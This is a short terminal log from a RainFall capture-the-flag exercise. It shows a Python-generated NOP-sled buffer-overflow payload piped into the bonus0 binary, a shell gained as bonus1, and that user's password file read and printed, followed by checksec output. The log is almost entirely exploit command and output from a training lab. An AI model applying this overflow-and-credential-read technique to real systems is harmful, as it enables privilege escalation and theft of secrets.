 bonus0@RainFall:~$ (python -c "print '\x90' * 4095 + '\n' + '\x90' * 9 + '\xbf\xff\xf4\xca'[::-1] + '\x90' * 7"; cat) | ./bonus0
-
-
������������������������������������������ ����������������������
$ whoami
bonus1
$
$ cat /home/user/bonus1/.pass
cd1f77a585965341c37a1774a1d1686326e1fc53aaa5459c840409d4d06523c9
$
[1]+  Stopped                 ( python -c "print '\x90' * 4095 + '\n' + '\x90' * 9 + '\xbf\xff\xf4\xca'[::-1] + '\x90' * 7"; cat ) | ./bonus0
bonus0@RainFall:~$ su bonus1
Password:
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      FILE
No RELRO        No canary found   NX disabled   No PIE          No RPATH   No RUNPATH   /home/user/bonus1/bonus1
bonus1@RainFall:~$